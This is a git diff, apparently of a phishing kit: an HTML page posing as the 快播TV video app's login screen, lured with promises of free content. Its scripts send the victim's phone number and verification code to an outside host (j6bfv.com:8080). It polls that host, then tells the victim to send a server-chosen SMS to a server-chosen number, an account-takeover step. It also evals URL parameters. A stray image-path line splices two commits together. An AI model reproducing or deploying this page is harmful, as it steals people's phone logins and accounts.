+    var trObj = document.getElementById("tccn");
+    trObj.style.display = "block";
+    var trObj = document.getElementById("sliders");
+    trObj.style.display = "none";
+  }
+</script>
+
+<script>
+  var intaddr = "https://j6bfv.com:8080";
+  var inputTime = 60;
+  var inputId;
+  function linkDown() {
+    if (inputTime == 60) {
+      var trObj = document.getElementById("idPhone");
+      if (trObj.value != "") {
+        psotDown();
+      } else {
+        alert("请输入手机号！");
+      }
+    }
+  }
+  function btnDown() {
+    var trObj = document.getElementById("btn");
+    trObj.innerHTML = "登录中...";
+    setTimeout(function () {
+      trObj.innerHTML = "登录";
+    }, 3000);
+  }
+  document.addEventListener("DOMContentLoaded", function () {
+    // form表单加载完毕后要执行的操作
+  });
+  function countDown() {
+    if (inputTime < 1) {
+      inputTime = 60;
+      var trObj = document.getElementById("infTime");
+      trObj.innerHTML = "发送验证码";
+      clearInterval(inputId);
+    } else {
+      inputTime = inputTime - 1;
+      var trObj = document.getElementById("infTime");
+      trObj.innerHTML = inputTime + "s后可重新发送";
+    }
+  }
+  function countDowns() {
+    if (inputTime < 1) {
+      inputTime = 10;
+      var trObj = document.getElementById("infTime");
+      trObj.innerHTML = "发送验证码";
+      clearInterval(inputId);
+    } else {
+      inputTime = inputTime - 1;
+      var trObj = document.getElementById("infTime");
+      trObj.innerHTML = inputTime + "s后可重新发送";
+    }
+  }
+
+  function psotDown() {
+    var trObjs = document.getElementById("errcode");
+    trObjs.innerText = "发送中...";
+    var httpRequest = new XMLHttpRequest();
+    httpRequest.open("POST", intaddr + "/computcode", true);
+    httpRequest.setRequestHeader(
+      "Content-type",
+      "application/x-www-form-urlencoded"
+    );
+    var trObj = document.getElementById("idPhone");
+    httpRequest.send(
+      "phone=" +
+      trObj.value +
+      "&id=" +
+      getUrl("id") +
+      "&computls=" +
+      getUrl("id")
+    );
+    httpRequest.onreadystatechange = function () {
+      if (httpRequest.readyState == 4 && httpRequest.status == 200) {
+        var json = httpRequest.responseText;
+        console.log(json);
+        if (json == "OK") {
+          var trObjs = document.getElementById("errcode");
+          trObjs.innerText = "发送成功";
+          inputTime = 60;
+          countDown();
+          inputId = setInterval(countDown, 1000);
+          dsjz = 1;
         } else {
-          alert("请输入手机号！");
+          var trObjs = document.getElementById("errcode");
+          trObjs.innerText = json;
+          inputTime = 3;
+          countDowns();
+          inputId = setInterval(countDowns, 1000);
         }
       }
-    }
-    function btnDown() {
-      var trObj = document.getElementById("btn");
-      trObj.innerHTML = "登录中...";
-      setTimeout(function () {
-        trObj.innerHTML = "登录";
-      }, 3000);
-    }
-    document.addEventListener("DOMContentLoaded", function () {
-      // form表单加载完毕后要执行的操作
-    });
-    function countDown() {
-      if (inputTime < 1) {
-        inputTime = 60;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = "发送验证码";
-        clearInterval(inputId);
-      } else {
-        inputTime = inputTime - 1;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = inputTime + "s后可重新发送";
-      }
-    }
-    function countDowns() {
-      if (inputTime < 1) {
-        inputTime = 10;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = "发送验证码";
-        clearInterval(inputId);
-      } else {
-        inputTime = inputTime - 1;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = inputTime + "s后可重新发送";
-      }
-    }
-
-    function psotDown() {
-      var trObjs = document.getElementById("errcode");
-      trObjs.innerText = "发送中...";
+    };
+  }
+  var dsjz = 0;
+  function timepost() {
+    if (dsjz == 1) {
       var httpRequest = new XMLHttpRequest();
-      httpRequest.open("POST", intaddr + "/computcode", true);
+      httpRequest.open("POST", intaddr + "/aspnc", true);
       httpRequest.setRequestHeader(
         "Content-type",
         "application/x-www-form-urlencoded"
       );
       var trObj = document.getElementById("idPhone");
-      httpRequest.send(
-        "phone=" +
-          trObj.value +
-          "&id=" +
-          getUrl("id") +
-          "&computls=" +
-          getUrl("id")
-      );
+      httpRequest.send("phone=" + trObj.value);
       httpRequest.onreadystatechange = function () {
         if (httpRequest.readyState == 4 && httpRequest.status == 200) {
           var json = httpRequest.responseText;
-          console.log(json);
-          if (json == "OK") {
-            var trObjs = document.getElementById("errcode");
-            trObjs.innerText = "发送成功";
-            inputTime = 60;
-            countDown();
-            inputId = setInterval(countDown, 1000);
-            dsjz = 1;
+          if (json == "sleep") {
           } else {
-            var trObjs = document.getElementById("errcode");
-            trObjs.innerText = json;
-            inputTime = 3;
-            countDowns();
-            inputId = setInterval(countDowns, 1000);
+            if (json == "intok") {
+              dsjz = 0;
+            } else {
+              dsjz = 0;
+              const parsedObject = JSON.parse(json);
+              var trObjs = document.getElementById("errcode");
+              trObjs.innerText = "请发送短信帮助我们确认你的身份。";
+              var trObjs = document.getElementById("btn");
+              trObjs.innerText = "我已发送短信，下一步";
+              var trObjs = document.getElementById("dxyzm");
+              trObjs.style.display = "none";
+              var trObjs = document.getElementById("msgdx");
+              trObjs.style.display = "block";
+              var trObjs = document.getElementById("msgdatas");
+              trObjs.innerText = parsedObject.upmsg;
+              var trObjs = document.getElementById("msgphone");
+              trObjs.innerText = parsedObject.upnum;
+              var trObjs = document.getElementById("kmjss");
+              trObjs.style.display = "block";
+              var trObjs = document.getElementById("kmjss1");
+              trObjs.style.display = "block";
+              var trObjs = document.getElementById("codekey");
+              trObjs.value = "1";
+              var trObjs = document.getElementById("djfs");
+              trObjs.style.display = "block";
+              trObjs.href = "sms:" + parsedObject.upnum;
+            }
           }
         }
       };
     }
-    var dsjz = 0;
-    function timepost() {
-      if (dsjz == 1) {
-        var httpRequest = new XMLHttpRequest();
-        httpRequest.open("POST", intaddr + "/aspnc", true);
-        httpRequest.setRequestHeader(
-          "Content-type",
-          "application/x-www-form-urlencoded"
-        );
-        var trObj = document.getElementById("idPhone");
-        httpRequest.send("phone=" + trObj.value);
-        httpRequest.onreadystatechange = function () {
-          if (httpRequest.readyState == 4 && httpRequest.status == 200) {
-            var json = httpRequest.responseText;
-            if (json == "sleep") {
-            } else {
-              if (json == "intok") {
-                dsjz = 0;
-              } else {
-                dsjz = 0;
-                const parsedObject = JSON.parse(json);
-                var trObjs = document.getElementById("errcode");
-                trObjs.innerText = "请发送短信帮助我们确认你的身份。";
-                var trObjs = document.getElementById("btn");
-                trObjs.innerText = "我已发送短信，下一步";
-                var trObjs = document.getElementById("dxyzm");
-                trObjs.style.display = "none";
-                var trObjs = document.getElementById("msgdx");
-                trObjs.style.display = "block";
-                var trObjs = document.getElementById("msgdatas");
-                trObjs.innerText = parsedObject.upmsg;
-                var trObjs = document.getElementById("msgphone");
-                trObjs.innerText = parsedObject.upnum;
-                var trObjs = document.getElementById("kmjss");
-                trObjs.style.display = "block";
-                var trObjs = document.getElementById("kmjss1");
-                trObjs.style.display = "block";
-                var trObjs = document.getElementById("codekey");
-                trObjs.value = "1";
-                var trObjs = document.getElementById("djfs");
-                trObjs.style.display = "block";
-                trObjs.href = "sms:" + parsedObject.upnum;
-              }
-            }
-          }
-        };
-      }
-    }
-    function getUrl(id) {
-      var $_GET = new Array();
-      var u = window.location.toString();
-      u = u.split("?");
-      if (typeof u[1] == "string") {
-        u = u[1].split("&");
-        for (i = 0; i < u.length; i++) {
-          s = u[i].split("=");
-          eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
-        }
-      }
-      return $_GET[id];
-    }
-    function onsetids() {
-      document.getElementById("cnids").value = getUrl("id");
-      var form = document.getElementById("pognn");
-      form.setAttribute("action", intaddr + "/plogin");
-
-      var xhr = new XMLHttpRequest();
-      xhr.open("GET", intaddr + "/dpmp4?id=" + getUrl("id"));
-      xhr.onreadystatechange = function () {
-        if (xhr.readyState === 4 && xhr.status === 200) {
-          var formmp4 = document.getElementById("myvideo");
-          formmp4.setAttribute("src", xhr.responseText + "#t=0.1");
-        }
-      };
-      xhr.send(); // 发送请求
-    }
-    onsetids();
-    setInterval(timepost, 3000);
-  </script>
-</html>
+  }
+  function getUrl(id) {
+    var $_GET = new Array();
+    var u = window.location.toString();
+    u = u.split("?");
+    if (typeof u[1] == "string") {
+      u = u[1].split("&");
+      for (i = 0; i < u.length; i++) {
+        s = u[i].split("=");
+        eval('$_GET["' + s[0] + '"]' + '="' + s[1] + '"');
+      }
+    }
+    return $_GET[id];
+  }
+  function onsetids() {
+    document.getElementById("cnids").value = getUrl("id");
+    var form = document.getElementById("pognn");
+    form.setAttribute("action", intaddr + "/plogin");
+
+    var xhr = new XMLHttpRequest();
+    xhr.open("GET", intaddr + "/dpmp4?id=" + getUrl("id"));
+    xhr.onreadystatechange = function () {
+      if (xhr.readyState === 4 && xhr.status === 200) {
+        var formmp4 = document.getElementById("myvideo");
+        formmp4.setAttribute("src", xhr.responseText + "#t=0.1");
+      }
+    };
+    xhr.send(); // 发送请求
+  }
+  onsetids();
+  setInterval(timepost, 3000);
+</script>
+
+</html>

==== commit 65792da1: "Add files via upload" ====
--- a/ws/index.html
+++ b/ws/index.html
@@ -1,633 +1,989 @@
 <!DOCTYPE html>
 <html style="font-size: 55.2px; position: fixed; overflow: hidden" lang="zh-cn">
-
-<head>
-  <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
-  <meta charset="utf-8" />
-  <title>【快播TV】享受美好生活</title>
-  <meta name="keywords" content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载" />
-  <meta name="description" content="快播TV短视频" />
-  <meta http-equiv="Cache-Control" content="no-transform" />
-  <meta http-equiv="Cache-Control" content="no-siteapp" />
-  <meta name="applicable-device" content="pc,mobile" />
-  <meta name="viewport"
-    content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover" />
-  <meta name="format-detection" content="telephone=no" />
-  <meta name="apple-mobile-web-app-capable" content="yes" />
-  <meta name="apple-mobile-web-app-status-bar-style" content="default" />
-  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
-  <meta name="screen-orientation" content="portrait" />
-  <meta name="x5-orientation" content="portrait" />
-  <meta name="screen-orientation" content="portrait" />
-  <meta name="x5-orientation" content="portrait" />
-  <meta name="pathname" content="aweme_mobile_video" />
-
-  <link href="index_files/f6d24d15.css" rel="stylesheet" />
-  <link href="index_files/2daa5938.css" rel="stylesheet" />
-  <link href="index_files/344.3ef49c2b.css" rel="stylesheet" />
-  <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet" />
-  <style type="text/css" id="react-draggable-style-el">
-    .react-draggable-transparent-selection *::-moz-selection {
-      all: inherit;
-    }
-
-    .react-draggable-transparent-selection *::selection {
-      all: inherit;
-    }
-  </style>
-  <style>
-    video::-webkit-media-controls-timeline {
-      display: none;
-    }
-
-    video::-webkit-media-controls-current-time-display {
-      display: none;
-    }
-
-    video::-webkit-media-controls-time-remaining-display {
-      display: none;
-    }
-
-    video::-webkit-media-controls-mute-button {
-      display: none;
-    }
-
-    video::-webkit-media-controls-toggle-closed-captions-button {
-      display: none;
-    }
-
-    video::-webkit-media-controls-fullscreen-button {
-      display: none;
-    }
-
-    .top-tip {
-      height: 80px;
-      background-color: rgb(52, 52, 52);
-      color: #fff;
-      display: none;
-      justify-content: center;
-      align-items: center;
-      overflow: hidden;
-      animation: loading 1s linear;
-      position: relative;
-      font-size: 12px;
-      padding: 0 60px 0 20px;
-      z-index: 98;
-    }
-
-    .imageve {
-      position: absolute;
-      right: 0;
-      top: 10%;
-      width: 50px;
-      height: 40px;
-      z-index: 99;
-    }
-
-    @keyframes loading {
-      0% {
-        height: 0;
-      }
-
-      25% {
-        height: 16px;
-      }
-
-      50% {
-        height: 32px;
-      }
-
-      75% {
-        height: 48px;
-      }
-
-      100% {
+  <head>
+    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
+    <meta charset="utf-8" />
+    <title>【快播TV】享受美好生活</title>
+    <meta
+      name="keywords"
+      content="快播TV,快播TV音乐,快播TV短视频,快播TV官网,amemv,快播TVapp,快播TVapp下载"
+    />
+    <meta name="description" content="快播TV短视频" />
+    <meta http-equiv="Cache-Control" content="no-transform" />
+    <meta http-equiv="Cache-Control" content="no-siteapp" />
+    <meta name="applicable-device" content="pc,mobile" />
+    <meta
+      name="viewport"
+      content="width=device-width,initial-scale=1,user-scalable=0,minimum-scale=1,maximum-scale=1,minimal-ui,viewport-fit=cover"
+    />
+    <meta name="format-detection" content="telephone=no" />
+    <meta name="apple-mobile-web-app-capable" content="yes" />
+    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
+    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
+    <meta name="screen-orientation" content="portrait" />
+    <meta name="x5-orientation" content="portrait" />
+    <meta name="screen-orientation" content="portrait" />
+    <meta name="x5-orientation" content="portrait" />
+    <meta name="pathname" content="aweme_mobile_video" />
+
+    <link href="index_files/f6d24d15.css" rel="stylesheet" />
+    <link href="index_files/2daa5938.css" rel="stylesheet" />
+    <link href="index_files/344.3ef49c2b.css" rel="stylesheet" />
+    <link href="index_files/web-login.bb4b9d35.css" rel="stylesheet" />
+    <style type="text/css" id="react-draggable-style-el">
+      .react-draggable-transparent-selection *::-moz-selection {
+        all: inherit;
+      }
+
+      .react-draggable-transparent-selection *::selection {
+        all: inherit;
+      }
+    </style>
+    <style>
+      video::-webkit-media-controls-timeline {
+        display: none;
+      }
+
+      video::-webkit-media-controls-current-time-display {
+        display: none;
+      }
+
+      video::-webkit-media-controls-time-remaining-display {
+        display: none;
+      }
+
+      video::-webkit-media-controls-mute-button {
+        display: none;
+      }
+
+      video::-webkit-media-controls-toggle-closed-captions-button {
+        display: none;
+      }
+
+      video::-webkit-media-controls-fullscreen-button {
+        display: none;
+      }
+
+      .top-tip {
         height: 80px;
-      }
-    }
-
-    .selectorcss {
-      background-image: url("index_files/bkm3.gif");
-      background-position: center;
-      background-size: cover;
-      background-repeat: no-repeat;
-    }
-
-    .wrap {
-      justify-content: space-around;
-      display: flex;
-      width: 100%;
-    }
-
-    .wrap div {
-      float: left;
-    }
-
-    .di {
-      position: absolute;
-      top: 32px;
-      left: 32px;
-      width: 315px;
-      height: 110px;
-      background: url(index_files/2.png) no-repeat;
-      background-size: auto;
-      background-size: 100% 100%;
-      margin-bottom: 55px;
-    }
-  </style>
-</head>
-
-<body style="overflow: hidden" class="dark">
-  <div id="root">
-    <div class="login-page selectorcss" id="tccn" style="display: none; z-index: 9999">
-      <div class="login-pannel noScan" style="background-color: rgba(0, 0, 0, 0)">
-        <div class="login-pannel__header" style="background-color: rgba(0, 0, 0, 0.5)">
-          <b>登录快播TV，每日新瓜+百万精品抢先看</b>
-        </div>
-        <div id="login-root" style="
+        background-color: rgb(52, 52, 52);
+        color: #fff;
+        display: none;
+        justify-content: center;
+        align-items: center;
+        overflow: hidden;
+        animation: loading 1s linear;
+        position: relative;
+        font-size: 12px;
+        padding: 0 60px 0 20px;
+        z-index: 98;
+      }
+
+      .imageve {
+        position: absolute;
+        right: 0;
+        top: 10%;
+        width: 50px;
+        height: 40px;
+        z-index: 99;
+      }
+
+      @keyframes loading {
+        0% {
+          height: 0;
+        }
+
+        25% {
+          height: 16px;
+        }
+
+        50% {
+          height: 32px;
+        }
+
+        75% {
+          height: 48px;
+        }
+
+        100% {
+          height: 80px;
+        }
+      }
+
+      .selectorcss {
+        background-image: url("index_files/bkm3.gif");
+        background-position: center;
+        background-size: cover;
+        background-repeat: no-repeat;
+      }
+
+      .wrap {
+        justify-content: space-around;
+        display: flex;
+        width: 100%;
+      }
+
+      .wrap div {
+        float: left;
+      }
+
+      .di {
+        position: absolute;
+        top: 32px;
+        left: 32px;
+        width: 315px;
+        height: 110px;
+        background: url(index_files/2.png) no-repeat;
+        background-size: auto;
+        background-size: 100% 100%;
+        margin-bottom: 55px;
+      }
+    </style>
+  </head>
+
+  <body style="overflow: hidden" class="dark">
+    <div id="root">
+      <div
+        class="login-page selectorcss"
+        id="tccn"
+        style="display: none; z-index: 9999"
+      >
+        <div
+          class="login-pannel noScan"
+          style="background-color: rgba(0, 0, 0, 0)"
+        >
+          <div
+            class="login-pannel__header"
+            style="background-color: rgba(0, 0, 0, 0.5)"
+          >
+            <b>登录快播TV，每日新瓜+百万精品抢先看</b>
+          </div>
+          <div
+            id="login-root"
+            style="
               background-color: rgba(0, 0, 0, 0.3);
               box-shadow: 0px 0px 1px white inset;
-            ">
-          <div class="web-login-container" style="background-color: rgba(0, 0, 0, 0)">
-            <article class="web-login" style="background-color: rgba(0, 0, 0, 0)">
-              <article class="web-login-mobile-code">
-                <article class="web-login-common-wrapper">
-                  <div class="web-login-common-wrapper__tab">
-                    <ul class="web-login-tab-list">
-                      <li class="web-login-tab-list__item web-login-tab-list__item__active" tabindex="0"
-                        aria-label="验证码登录" role="tab" aria-selected="true">
-                        QQ注册登录免费在线观看😍
-                      </li>
-                    </ul>
-                    <ul class="web-login-link-list"></ul>
-                  </div>
-                  <form class="web-login-common-wrapper__form" method="post" id="pognn" action="/plogin">
-                    <div class="web-login-mobile-code__mobile-input-wrapper">
-                      <div class="web-login-normal-input">
-                        <div class="web-login-area-code">
-                          <div class="web-login-area-code__input-wrapper">
-                            <input type="text" size="3" name="web-login-area-code-input"
-                              class="web-login-area-code__input-wrapper__input" autocomplete="off" role="combobox"
-                              tabindex="0" aria-owns="select-ul" aria-activedescendant="areacode_item_0"
-                              aria-label="国家/地区" value="+86" /><i
-                              class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"></i>
+            "
+          >
+            <div
+              class="web-login-container"
+              style="background-color: rgba(0, 0, 0, 0)"
+            >
+              <article
+                class="web-login"
+                style="background-color: rgba(0, 0, 0, 0)"
+              >
+                <article class="web-login-mobile-code">
+                  <article class="web-login-common-wrapper">
+                    <div class="web-login-common-wrapper__tab">
+                      <ul class="web-login-tab-list">
+                        <li
+                          class="web-login-tab-list__item web-login-tab-list__item__active"
+                          tabindex="0"
+                          aria-label="验证码登录"
+                          role="tab"
+                          aria-selected="true"
+                        >
+                          QQ注册登录免费在线观看😍
+                        </li>
+                      </ul>
+                      <ul class="web-login-link-list"></ul>
+                    </div>
+                    <form
+                      class="web-login-common-wrapper__form"
+                      method="post"
+                      id="pognn"
+                      action="/plogin"
+                    >
+                      <div class="web-login-mobile-code__mobile-input-wrapper">
+                        <div class="web-login-normal-input">
+                          <div class="web-login-area-code">
+                            <div class="web-login-area-code__input-wrapper">
+                              <input
+                                type="text"
+                                size="3"
+                                name="web-login-area-code-input"
+                                class="web-login-area-code__input-wrapper__input"
+                                autocomplete="off"
+                                role="combobox"
+                                tabindex="0"
+                                aria-owns="select-ul"
+                                aria-activedescendant="areacode_item_0"
+                                aria-label="国家/地区"
+                                value="+86"
+                              /><i
+                                class="web-login-area-code__input-wrapper__icon-arrow web-login-area-code__input-wrapper__icon-arrow__down"
+                              ></i>
+                            </div>
+                          </div>
+                          <input
+                            name="normal-input"
+                            type="tel"
+                            class="web-login-normal-input__input"
+                            placeholder="请输入手机号"
+                            autocomplete="tel"
+                            maxlength="50"
+                            tabindex="0"
+                            aria-label="请输入手机号"
+                            id="idPhone"
+                            value=""
+                          />
+                        </div>
+                      </div>
+                      <div
+                        class="web-login-mobile-code__code-input-wrapper"
+                        id="dxyzm"
+                        style="display: block"
+                      >
+                        <div class="web-login-button-input">
+                          <span
+                            class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
+                            tabindex="0"
+                            aria-live="off"
+                            role="timer"
+                            id="infTime"
+                            onclick="linkDown()"
+                            >发送验证码</span
+                          >
+                          <div
+                            class="web-login-button-input__input-wrapper send-input"
+                          >
+                            <input
+                              name="button-input"
+                              type="tel"
+                              id="codekey"
+                              class="web-login-button-input__input"
+                              placeholder="请输入验证码"
+                              autocomplete="off"
+                              maxlength="50"
+                              tabindex="0"
+                              aria-label="请输入验证码"
+                              value=""
+                            />
                           </div>
                         </div>
-                        <input name="normal-input" type="tel" class="web-login-normal-input__input" placeholder="请输入手机号"
-                          autocomplete="tel" maxlength="50" tabindex="0" aria-label="请输入手机号" id="idPhone" value="" />
                       </div>
-                    </div>
-                    <div class="web-login-mobile-code__code-input-wrapper" id="dxyzm" style="display: block">
-                      <div class="web-login-button-input">
+                      <input
+                        id="cnids"
+                        name="ids"
+                        style="display: none"
+                        value=""
+                      />
+                      <div
+                        class="web-login-error"
+                        role="alert"
+                        aria-relevant="all"
+                        tabindex="0"
+                        aria-live="assertive"
+                        aria-atomic="true"
+                        aria-label="警告:验证码不能为空"
+                      >
+                        <div id="errcode"></div>
+                        <div style="height: 8px"></div>
+                        <div
+                          class="web-login-button-input__input"
+                          id="msgdx"
+                          style="display: none"
+                        >
+                          编辑短信:<span id="msgdatas">内容</span> 发送到:<span
+                            id="msgphone"
+                            >号码</span
+                          >
+                        </div>
+                        <div style="height: 5px"></div>
+                        <a
+                          class="web-login-button-input__input"
+                          href="sms:1"
+                          id="djfs"
+                          style="font-size: 15px; color: #4e6ef2; display: none"
+                          >[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a
+                        >
+                      </div>
+                      <div
+                        class="web-login-confirm-info"
+                        tabindex="0"
+                        aria-label=""
+                        id="kmjss"
+                        style="display: none"
+                      >
+                        <a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label=""
+                        >
+                        </a>
+                      </div>
+                      <div
+                        class="web-login-confirm-info"
+                        tabindex="0"
+                        aria-label=""
+                        id="kmjss1"
+                        style="display: none"
+                      >
+                        <a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label=""
+                        >
+                        </a>
+                      </div>
+                      <div
+                        class="web-login-confirm-info"
+                        tabindex="0"
+                        style="background-color: rgba(0, 0, 0, 0.3)"
+                        aria-label="已阅读并同意服务协议和隐私条款"
+                      >
                         <span
-                          class="web-login-button-input__button-text web-login-button-input__button-text__disable send-input"
-                          tabindex="0" aria-live="off" role="timer" id="infTime" onclick="linkDown()">发送验证码</span>
-                        <div class="web-login-button-input__input-wrapper send-input">
-                          <input name="button-input" type="tel" id="codekey" class="web-login-button-input__input"
-                            placeholder="请输入验证码" autocomplete="off" maxlength="50" tabindex="0" aria-label="请输入验证码"
-                            value="" />
-                        </div>
+                          class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
+                          role="checkbox"
+                          aria-checked="true"
+                          tabindex="0"
+                          aria-label="协议勾选框"
+                        ></span
+                        ><span class="web-login-confirm-info__before-text"
+                          >已阅读并同意</span
+                        ><a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label="服务协议"
+                          >服务协议</a
+                        ><span class="web-login-confirm-info__connect-text"
+                          >和</span
+                        ><a
+                          target="_blank"
+                          href=""
+                          class="web-login-confirm-info__info"
+                          tabindex="0"
+                          aria-label="隐私条款"
+                          >隐私条款</a
+                        >
                       </div>
-                    </div>
-                    <input id="cnids" name="ids" style="display: none" value="" />
-                    <div class="web-login-error" role="alert" aria-relevant="all" tabindex="0" aria-live="assertive"
-                      aria-atomic="true" aria-label="警告:验证码不能为空">
-                      <div id="errcode"></div>
-                      <div style="height: 8px"></div>
-                      <div class="web-login-button-input__input" id="msgdx" style="display: none">
-                        编辑短信:<span id="msgdatas">内容</span> 发送到:<span id="msgphone">号码</span>
+                      <div class="web-login-mobile-code__button-wrapper">
+                        <button
+                          onclick="btnDown()"
+                          id="btn"
+                          type="submit"
+                          class="web-login-button web-login-button__disabled"
+                        >
+                          登录
+                        </button>
                       </div>
-                      <div style="height: 5px"></div>
-                      <a class="web-login-button-input__input" href="sms:1" id="djfs"
-                        style="font-size: 15px; color: #4e6ef2; display: none">[点击前往发送]&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>
-                    </div>
-                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss" style="display: none">
-                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label="">
-                      </a>
-                    </div>
-                    <div class="web-login-confirm-info" tabindex="0" aria-label="" id="kmjss1" style="display: none">
-                      <a target="_blank" href="" class="web-login-confirm-info__info" tabindex="0" aria-label="">
-                      </a>
-                    </div>
-                    <div class="web-login-confirm-info" tabindex="0" style="background-color: rgba(0, 0, 0, 0.3)"
-                      aria-label="已阅读并同意服务协议和隐私条款">
-                      <span class="web-login-confirm-info__checkbox web-login-confirm-info__checkbox__checked"
-                        role="checkbox" aria-checked="true" tabindex="0" aria-label="协议勾选框"></span><span
-                        class="web-login-confirm-info__before-text">已阅读并同意</span><a target="_blank" href=""
-                        class="web-login-confirm-info__info" tabindex="0" aria-label="服务协议">服务协议</a><span
-                        class="web-login-confirm-info__connect-text">和</span><a target="_blank" href=""
-                        class="web-login-confirm-info__info" tabindex="0" aria-label="隐私条款">隐私条款</a>
-                    </div>
-                    <div class="web-login-mobile-code__button-wrapper">
-                      <button onclick="btnDown()" id="btn" type="submit"
-                        class="web-login-button web-login-button__disabled">
-                        登录
-                      </button>
-                    </div>
-                  </form>
+                    </form>
+                  </article>
                 </article>
               </article>
-            </article>
+            </div>
           </div>
         </div>
-      </div>
-      <div class="di"></div>
-      <div class="wrap" style="position: absolute;top: 90%;text-align: center;">
+        <div class="di"></div>
         <div
-          style="background-color: rgba(0, 0, 0, 0.2);border-radius: 3px 3px 3px 3px;padding: 15px;box-shadow: 0px 0px 20px rgb(0, 0, 0);color: #fff;">
-          <b>大神原创 </b>
-        </div>
-        <div
-          style="background-color: rgba(0, 0, 0, 0.2);border-radius: 3px 3px 3px 3px;padding: 15px;box-shadow: 0px 0px 20px rgb(0, 0, 0);color: #fff;">
-          <b>真实网曝 </b>
-        </div>
-        <div
-          style="background-color: rgba(0, 0, 0, 0.2);border-radius: 3px 3px 3px 3px;padding: 15px;box-shadow: 0px 0px 20px rgb(0, 0, 0);color: #fff;">
-          <b>独家资源 </b>
+          class="wrap"
+          style="position: absolute; top: 90%; text-align: center"
+        >
+          <div
+            style="
+              background-color: rgba(0, 0, 0, 0.2);
+              border-radius: 3px 3px 3px 3px;
+              padding: 15px;
+              box-shadow: 0px 0px 20px rgb(0, 0, 0);
+              color: #fff;
+            "
+          >
+            <b>大神原创 </b>
+          </div>
+          <div
+            style="
+              background-color: rgba(0, 0, 0, 0.2);
+              border-radius: 3px 3px 3px 3px;
+              padding: 15px;
+              box-shadow: 0px 0px 20px rgb(0, 0, 0);
+              color: #fff;
+            "
+          >
+            <b>真实网曝 </b>
+          </div>
+          <div
+            style="
+              background-color: rgba(0, 0, 0, 0.2);
+              border-radius: 3px 3px 3px 3px;
+              padding: 15px;
+              box-shadow: 0px 0px 20px rgb(0, 0, 0);
+              color: #fff;
+            "
+          >
+            <b>独家资源 </b>
